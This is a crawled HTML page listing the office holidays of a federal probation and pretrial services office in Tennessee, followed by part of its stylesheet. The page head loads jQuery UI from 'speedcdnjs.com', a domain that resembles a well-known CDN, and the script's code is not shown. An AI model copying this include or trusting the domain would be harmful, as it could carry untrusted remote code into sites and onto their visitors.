

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tnep.uscourts.gov/content/office-holidays
body_size: 21928
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/office-holidays" />
<link rel="shortlink" href="/node/4" />
<link rel="shortcut icon" href="https://www.tnep.uscourts.gov/sites/tnep/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.tnep.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Office Holidays | Eastern District of Tennessee</title>
  <link type="text/css" rel="stylesheet" href="https://www.tnep.uscourts.gov/sites/tnep/files/css/css_Qn6E8-l0TkMxk2Hs4OHaxD7PRa3C7pMRbjbzSKElV7U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnep.uscourts.gov/sites/tnep/files/css/css_qP8oU_FcglnE-NmMzZ5IFSeUmFYUj_nt5QxJtYg8S8E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnep.uscourts.gov/sites/tnep/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.tnep.uscourts.gov/sites/tnep/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.tnep.uscourts.gov/sites/tnep/files/css/css_ddulYkz99TC9kmK7dNln95nuW3m6_wal8iZbcbRvQe0.css" media="all" />
  <script src="https://www.tnep.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635kv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.tnep.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.tnep.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.tnep.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.tnep.uscourts.gov/misc/drupal.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.tnep.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635kv"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnep.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635kv"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnep.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635kv"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnep.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635kv"></script>
<![endif]-->
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635kv"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-28203671-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-28203671-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-GL07MNF01Y", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.tnep.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635kv"></script>
<script src="https://www.tnep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"googleanalytics":{"account":["UA-28203671-1","G-GL07MNF01Y"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/office-holidays":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-4 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.tnep.uscourts.gov/sites/tnep/files/EasternDistrictOfTennessee_Seal%20%281%29.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Eastern District of Tennessee</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>Adrienne Simpson-Brown, Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/content/office-holidays" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4-_ySAK8X1K6SJ8LOyD8PSVHp1GaMbAkIB-3OAgb9u4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="expanded"><a href="/content/client-assistance">Client Assistance</a><ul class="menu"><li class="first leaf"><a href="/content/client-employment">Client Employment</a></li>
<li class="collapsed"><a href="/content/community-resources">Community Resources</a></li>
<li class="collapsed"><a href="/content/family-help">Family Help</a></li>
<li class="collapsed"><a href="/content/release-preparation-reentry">Release Preparation &amp; Reentry</a></li>
<li class="collapsed"><a href="/content/special-populations">Special Populations</a></li>
<li class="collapsed"><a href="/content/treatment-information">Treatment Information</a></li>
<li class="leaf"><a href="/content/drug-testing">Drug Testing</a></li>
<li class="last leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="expanded"><a href="/content/understanding-your-case">Understanding Your Case</a><ul class="menu"><li class="first collapsed"><a href="/content/pretrial">Pretrial</a></li>
<li class="collapsed"><a href="/content/presentence">Presentence</a></li>
<li class="collapsed"><a href="/content/post-conviction-supervision-and-services">Post-Conviction</a></li>
<li class="leaf"><a href="/content/resentencing">Resentencing</a></li>
<li class="leaf"><a href="/content/offender-reentry">Offender Reentry</a></li>
<li class="collapsed"><a href="/content/special-programs-conditions">Special Programs / Conditions</a></li>
<li class="last leaf"><a href="/content/electronic-reporting-ers">Electronic Reporting (ERS)</a></li>
</ul></li>
<li class="collapsed"><a href="/content/probation-and-pretrial-forms" title="Probation and Pretrial Forms">Forms</a></li>
<li class="collapsed"><a href="/content/careers-within-us-probationpretrial-services">Jobs</a></li>
<li class="expanded active-trail"><a href="/content/about-us" class="active-trail">About Us</a><ul class="menu"><li class="first leaf active-trail"><a href="/content/office-holidays" class="active-trail active">Office Holidays</a></li>
<li class="expanded"><a href="/offices" title="">Office Locations</a><ul class="menu"><li class="first leaf"><a href="/offices/knoxville" title="Knoxville District Courthouse">Knoxville</a></li>
<li class="leaf"><a href="/offices/chattanooga" title="Chattanooga Courthouse">Chattanooga</a></li>
<li class="last leaf"><a href="/offices/greeneville" title="Greeneville Courthouse">Greeneville</a></li>
</ul></li>
<li class="leaf"><a href="/content/outcomes-and-successes">Outcomes and Successes</a></li>
<li class="leaf"><a href="/content/role-authority-officer">Role Authority of the Officer</a></li>
<li class="last leaf"><a href="/news">News</a></li>
</ul></li>
<li class="last expanded"><a href="/faq" title="">FAQs</a><ul class="menu"><li class="first leaf"><a href="/faq" title="">All Questions</a></li>
<li class="leaf"><a href="/faq/general" title="">General FAQs</a></li>
<li class="leaf"><a href="/faq/pretrial">Pretrial FAQs</a></li>
<li class="leaf"><a href="/faq/probation">Probation FAQs</a></li>
<li class="last leaf"><a href="/content/other-links-and-forms">Other Links, Forms and Quote Requests</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/about-us" class="active-trail active-trail">About Us</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Office Holidays      </h1>
	                                      
	   			<article about="/content/office-holidays" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Office Holidays" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3>We will be closed for the following Holidays:</h3>
<p>New Year’s Day</p>
<p>Birthday of Martin Luther King Jr.</p>
<p>Washington’s Birthday - Presidents Day</p>
<p>Memorial Day</p>
<p>Independence Day</p>
<p>Labor Day</p>
<p>Columbus Day</p>
<p>Veterans Day</p>
<p>Thanksgiving Day</p>
<p>Christmas Day</p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Main menu</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-689"><a href="/" title="">Home</a></li>
<li class="expanded menu-mlid-682"><a href="/content/client-assistance">Client Assistance</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/content/client-employment">Client Employment</a></li>
<li class="collapsed menu-mlid-695"><a href="/content/community-resources">Community Resources</a></li>
<li class="collapsed menu-mlid-733"><a href="/content/family-help">Family Help</a></li>
<li class="collapsed menu-mlid-737"><a href="/content/release-preparation-reentry">Release Preparation &amp; Reentry</a></li>
<li class="collapsed menu-mlid-742"><a href="/content/special-populations">Special Populations</a></li>
<li class="collapsed menu-mlid-748"><a href="/content/treatment-information">Treatment Information</a></li>
<li class="leaf menu-mlid-615"><a href="/content/drug-testing">Drug Testing</a></li>
<li class="last leaf menu-mlid-620"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="expanded menu-mlid-683"><a href="/content/understanding-your-case">Understanding Your Case</a><ul class="menu"><li class="first collapsed menu-mlid-753"><a href="/content/pretrial">Pretrial</a></li>
<li class="collapsed menu-mlid-754"><a href="/content/presentence">Presentence</a></li>
<li class="collapsed menu-mlid-755"><a href="/content/post-conviction-supervision-and-services">Post-Conviction</a></li>
<li class="leaf menu-mlid-608"><a href="/content/resentencing">Resentencing</a></li>
<li class="leaf menu-mlid-609"><a href="/content/offender-reentry">Offender Reentry</a></li>
<li class="collapsed menu-mlid-756"><a href="/content/special-programs-conditions">Special Programs / Conditions</a></li>
<li class="last leaf menu-mlid-757"><a href="/content/electronic-reporting-ers">Electronic Reporting (ERS)</a></li>
</ul></li>
<li class="collapsed menu-mlid-767"><a href="/content/probation-and-pretrial-forms" title="Probation and Pretrial Forms">Forms</a></li>
<li class="collapsed menu-mlid-684"><a href="/content/careers-within-us-probationpretrial-services">Jobs</a></li>
<li class="expanded active-trail menu-mlid-686"><a href="/content/about-us" class="active-trail active-trail">About Us</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-597"><a href="/content/office-holidays" class="active-trail active-trail active">Office Holidays</a></li>
<li class="expanded menu-mlid-594"><a href="/offices" title="">Office Locations</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/offices/knoxville" title="Knoxville District Courthouse">Knoxville</a></li>
<li class="leaf menu-mlid-785"><a href="/offices/chattanooga" title="Chattanooga Courthouse">Chattanooga</a></li>
<li class="last leaf menu-mlid-786"><a href="/offices/greeneville" title="Greeneville Courthouse">Greeneville</a></li>
</ul></li>
<li class="leaf menu-mlid-782"><a href="/content/outcomes-and-successes">Outcomes and Successes</a></li>
<li class="leaf menu-mlid-784"><a href="/content/role-authority-officer">Role Authority of the Officer</a></li>
<li class="last leaf menu-mlid-600"><a href="/news">News</a></li>
</ul></li>
<li class="last expanded menu-mlid-687"><a href="/faq" title="">FAQs</a><ul class="menu"><li class="first leaf menu-mlid-598"><a href="/faq" title="">All Questions</a></li>
<li class="leaf menu-mlid-791"><a href="/faq/general" title="">General FAQs</a></li>
<li class="leaf menu-mlid-604"><a href="/faq/pretrial">Pretrial FAQs</a></li>
<li class="leaf menu-mlid-603"><a href="/faq/probation">Probation FAQs</a></li>
<li class="last leaf menu-mlid-790"><a href="/content/other-links-and-forms">Other Links, Forms and Quote Requests</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.tnep.uscourts.gov/offices">Office Locations</a></div><div class="field__item odd"><a href="https://www.tnep.uscourts.gov/content/electronic-reporting-ers">Electronic Reporting System (ERS)</a></div><div class="field__item even"><a href="https://www.tnep.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.tnep.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.tnep.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tnep.uscourts.gov/sites/tnep/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 6386
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i 